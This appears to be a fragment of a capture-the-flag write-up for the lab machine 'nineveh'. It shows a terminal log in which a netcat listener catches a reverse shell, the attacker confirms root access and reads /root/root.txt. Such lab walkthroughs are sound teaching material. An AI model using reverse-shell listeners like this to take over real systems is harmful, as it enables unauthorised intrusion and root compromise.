 $ rlwrap nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.43:60994
bash: cannot set terminal process group (11296): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# whoami
whoami
root
root@nineveh:~# ls /root
ls /root
root.txt
test.txt
vulnScan.sh
root@nineveh:~# cat /root/root.txt
cat /root/root.txt
root@nineveh:~#